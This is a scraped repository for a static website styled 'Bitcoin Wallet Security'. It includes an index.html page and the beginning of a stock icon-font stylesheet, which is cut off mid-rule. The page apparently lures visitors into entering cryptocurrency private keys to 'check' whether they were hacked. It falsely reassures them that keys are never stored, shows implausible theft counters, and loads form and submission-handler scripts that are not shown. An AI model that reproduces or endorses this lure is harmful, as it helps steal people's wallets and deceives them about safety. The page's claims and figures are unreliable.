


==== index.html @ 9c022a4c "Update index.html" ====
﻿
<!doctype html>
<html lang="en">

  <head> 


    <title>Depot &mdash;Website Template by Colorlib</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    

    <link href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery.fancybox.min.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
    <link rel="stylesheet" href="css/aos.css">

    <!-- MAIN CSS -->
    <link rel="stylesheet" href="css/style.css">


<link rel="stylesheet" href="css/sweetalert2.min.css">
	  
	  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
<script> 
   $(function(){
    $("#headerDiv").load("form.html");
   });  
</script>
	  
  </head>

  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300">

    

    <div class="site-wrap" id="index">

      <div class="site-mobile-menu site-navbar-target">
        <div class="site-mobile-menu-header">
          <div class="site-mobile-menu-close mt-3">
            <span class="icon-close2 js-menu-toggle"></span>
          </div>
        </div>
        <div class="site-mobile-menu-body"></div>
      </div>

      <header class="site-navbar js-sticky-header site-navbar-target" role="banner">

        <div class="container">
          <div class="row align-items-center position-relative">


            <div class="site-logo">
              <a href="index.html" class="text-black"><span class="text-primary">Bitcoin  Wallet  Security</a>
            </div>

            <div class="col-12">
              <nav class="site-navigation text-right ml-auto " role="navigation">

                <ul class="site-menu main-menu js-clone-nav ml-auto d-none d-lg-block">
                  <li><a href="#index" class="nav-link">Home</a></li>


                  <li>
                    <a href="why.html" class="nav-link">Why</a>
                    
                  </li>

                  <li><a href="privacy.html" class="nav-link">Privacy</a></li>

                  <li><a href="FAQs.html" class="nav-link">FAQs</a></li>

                  <li><a href="Donate.html" class="nav-link">Donate &#8383 </a> <i class="fa fa-bitcoin"></i>  </li>
                </ul>
              </nav>

            </div>

            <div class="toggle-button d-inline-block d-lg-none"><a href="#" class="site-menu-toggle py-5 js-menu-toggle text-black"><span class="icon-menu h3"></span></a></div>

          </div>
        </div>

      </header>
<div id="headerDiv"></div>
		 
	     







        <!-- END .ftco-cover-1 -->


      <div class="site-section bg-light" id="about-section">
        <div class="container">
         
          <div class="row">
            <div class="col-12">
              <div class="row">
                <div class="col-6 col-md-6 mb-4 col-lg-0 col-lg-3" data-aos="fade-up" data-aos-delay="">
                  <div class="block-counter-1">
                    <span class="number"><span data-number="683742">0</span>+</span>
                    <span class="caption">Hacked Websites</span>
                  </div>
                </div>
                <div class="col-6 col-md-6 mb-4 col-lg-0 col-lg-3" data-aos="fade-up" data-aos-delay="100">
                  <div class="block-counter-1">
                    <span class="number"><span data-number="723658">0</span>+</span>
                    <span class="caption">Bitcoins Stolen</span>
                  </div>
                </div>
                <div class="col-6 col-md-6 mb-4 col-lg-0 col-lg-3" data-aos="fade-up" data-aos-delay="200">
                  <div class="block-counter-1">
                    <span class="number"><span data-number="533681">0</span>+</span>
                    <span class="caption">Hacked Keys</span>
                  </div>
                </div>
                <div class="col-6 col-md-6 mb-4 col-lg-0 col-lg-3" data-aos="fade-up" data-aos-delay="300">
                  <div class="block-counter-1">
                    <span class="number"><span data-number="5">0</span>+Billion</span>
                    <span class="caption">Worth</span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>




      <div class="site-section" id="about-section">

        <div class="container">
          <div class="row mb-5 justify-content-center">
            <div class="col-md-10 text-center">
              <div class="block-heading-1" data-aos="fade-up" data-aos-delay="">
                <h2>Is This Safe To Use?</h2>
                <p>Searching only ever retrieves an identical key from storage, if found, then returns it in the response. The searched Private key is never explicitly stored anywhere. 
			For more detailed information refer to our Privacy page</p>
<br>
<br>
<hr/>
<br>
              </div>
            </div>
          </div>
            <div class="owl-carousel owl-all">
              <div class="service text-center">
                <a href="#"><img src="images/depot_img_1.jpg" alt="Image" class="img-fluid"></a>
		      	</br>
                <div class="px-md-3">
                  <h3><a href="#">Komodo hacked its own clients to avert an attack </a></h3>
                  <p>Wether for good or bad private wallets are hostages for online crypto platform and hackers. Cryptocurrency wallet developer Komodo has effectively hacked its own customers to avert an attack that could have resulted in the theft of funds worth nearly $13 million.</p>
                </div>
              </div>
              <div class="service text-center">
                <a href="#"><img src="images/depot_img_2.jpg" alt="Image" class="img-fluid"></a>
		      	</br>
                <div class="px-md-3">
                  <h3><a href="#">$40 M BTC, User Codes & API Tokens FROM BINANCE </a></h3>
                  <p>In what the company calls a “large-scale security breach,” hackers stole not only 7,000 bitcoin—equivalent to over $40 million—Along with user two-factor authentication codes and API tokens. Millions of wallets are still at risk.</p>
                </div>
              </div>
              <div class="service text-center">
                <a href="#"><img src="images/depot_img_3.jpg" alt="Image" class="img-fluid"></a>
		      </br>
                <div class="px-md-3">
                  <h3><a href="#">$4.2M in Ripple and Cardano from bitrue</a></h3>
                  <p>Attackers have Stolen $4.2 million worth of cryptocurrency from Bitrue exchange. Half of the stolen coins have been transfered to private wallets, while the other half was moved to five exchanges – Huobi, Bittrex, ChangeNOW, Exmo.me, and Coinswitch.co or kept in hostage wallets.</p>
                </div>
              </div>
            </div>
          </div>
        </div>









      <div class="block__73694 site-section border-top" id="why-us-section">
        <div class="container">
          <div class="row d-flex no-gutters align-items-stretch">

            <div class="col-12 col-lg-6 block__73422 order-lg-2" style="background-image: url('images/depot_delivery_1.gif');" data-aos="fade-left" data-aos-delay="">
            </div>



            <div class="col-lg-5 mr-auto p-lg-5 mt-4 mt-lg-0 order-lg-1" data-aos="fade-right" data-aos-delay="">
              <h2 class="mb-4 text-black">How to Stay Safe</h2>
              <p>Your crypro-currency wallet details including both "Mnemonic Seed" and "Private key" is extremely sensitive information. Please follow the following steps to stay safe:</p>

              <ul class="ul-check primary list-unstyled mt-5">
                <li>Step 1: Use STRONG passwords on your online wallet or trading applications</li>
                <li>Step 2: Do NOT leave any amount of Crypto-currency in Custodial accounts such as online wallets or trading platforms.</li>
                <li>Step 3: Transfer your crypto-balance to COLD storage HARDWARE wallets specific for crypto or paper wallets generated offline </li>
                <li>Step 4: Check your Private Keys regularly to ensure that your details are not in the wrong hands after a breach to a website or even your own private devices</li>
              </ul>

            </div>

          </div>
        </div>
      </div>


      <div class="site-section bg-light block-13" id="Professional Advice" data-aos="fade">
        <div class="container">


          <div class="owl-carousel nonloop-block-13">
            <div>
              <div class="block-testimony-1 text-center">

                <blockquote class="mb-4">
                  <p>&ldquo;Your Keys, Your Bitcoin. Not Your Keys, Not Your Bitcoin.&rdquo;</p>
		    </br>
		    </br>
		    </br>
 
		      </blockquote>

                <figure>
                  <img src="images/person_1.jpg" alt="Image" class="img-fluid rounded-circle mx-auto">
                </figure>
                <h3 class="font-size-20 text-black">Andreas Antonopoulos</h3>
              </div>
            </div>

            <div>
              <div class="block-testimony-1 text-center">
                <blockquote class="mb-4">
                  <p>&ldquo;When users forget their private keys or otherwise lock themselves out of their crypto wallets, the Bitcoin they held is often gone forever.&rdquo;</p>
    
		      </blockquote>
                <figure>
                  <img src="images/person_2.jpg" alt="Image" class="img-fluid rounded-circle mx-auto">
                </figure>
                <h3 class="font-size-20 mb-4 text-black">Max Keiser</h3>

              </div>
            </div>

            <div>
              <div class="block-testimony-1 text-center">


                <blockquote class="mb-4">
                  <p>&ldquo;Always remember that it is your responsibility to adopt good practices in order to protect your privacy.&rdquo;</p>
		      </br>

		      </blockquote>

                <figure>
                  <img src="images/person_3.jpg" alt="Image" class="img-fluid rounded-circle mx-auto">
                </figure>
                <h3 class="font-size-20 text-black">Bitcoin.org</h3>


              </div>
            </div>


            <div>
              <div class="block-testimony-1 text-center">


                <blockquote class="mb-4">
                  <p>&ldquo;Hardware wallets empower you with the ownership and control of your private keys.&rdquo;</p>
		      </br>
		      </br>
		      </blockquote>

                <figure>
                  <img src="images/person_4.jpg" alt="Image" class="img-fluid rounded-circle mx-auto">
                </figure>
                <h3 class="font-size-20 text-black">Ledger</h3>


              </div>
            </div>

          </div>

        </div>
      </div>

    



    <footer class="site-footer">
      <div class="container">
              
              <div class="col-md-12 ml-center">
                <h2 class="footer-heading mb-4">Features</h2>


                <p>it's enormously time consuming to run this free service and the sacrifices required to do so are where the real cost is. If you want to kick in to help me cover those costs, that would be awesome!.</p>


              </div>

            </div>
            </footer>

    </div>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/jquery.animateNumber.min.js"></script>
    <script src="js/jquery.fancybox.min.js"></script>
    <script src="js/jquery.easing.1.3.js"></script>
    <script src="js/aos.js"></script>
    <script src="js/sweetalert2.all.min.js"></script>
    <script src="js/sweet-alert2.min.js"></script>
    <script src="js/main.js"></script>
    <script src="js/mysweetalert.js"></script>
    <script src="js/submissionscript.js"></script>
    <script data-cfasync="false" type="text/javascript" src="js/form-submission-handler.js"></script>
  </body>

</html>
---- fonts/icomoon/style.css ----
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?10si43');
  src:  url('fonts/icomoon.eot?10si43#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?10si43') format('truetype'),
    url('fonts/icomoon.woff?10si43') format('woff'),
    url('fonts/icomoon.svg?10si43#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-asterisk:before {
  content: "\f069";
}
.icon-plus:before {
  content: "\f067";
}
.icon-question:before {
  content: "\f128";
}
.icon-minus:before {
  content: "\f068";
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-o:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-check:before {
  content: "\f00c";
}
.icon-close:before {
  content: "\f00d";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-times:before {
  content: "\f00d";
}
.icon-search-plus:before {
  content: "\f00e";
}
.icon-search-minus:before {
  content: "\f010";
}
.icon-power-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-cog:before {
  content: "\f013";
}
.icon-gear:before {
  content: "\f013";
}
.icon-trash-o:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-o:before {
  content: "\f016";
}
.icon-clock-o:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download:before {
  content: "\f019";
}
.icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle-o:before {
  content: "\f01d";
}
.icon-repeat:before {
  content: "\f01e";
}
.icon-rotate-right:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-dedent:before {
  content: "\f03b";
}
.icon-outdent:before {
  content: "\f03b";
}
.icon-indent:before {
  content: "\f03c";
}
.icon-video-camera:before {
  content: "\f03d";
}
.icon-image:before {
  content: "\f03e";
}
.icon-photo:before {
  content: "\f03e";
}
.icon-picture-o:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-pencil-square-o:before {
  content: "\f044";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-arrows:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-circle:before {
  content: "\f055";
}
.icon-minus-circle:before {
  content: "\f056";
}
.icon-times-circle:before {
  content: "\f057";
}
.icon-check-circle:before {
  content: "\f058";
}
.icon-question-circle:before {
  content: "\f059";
}
.icon-info-circle:before {
  content: "\f05a";
}
.icon-crosshairs:before {
  content: "\f05b";
}
.icon-times-circle-o:before {
  content: "\f05c";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-ban:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before {
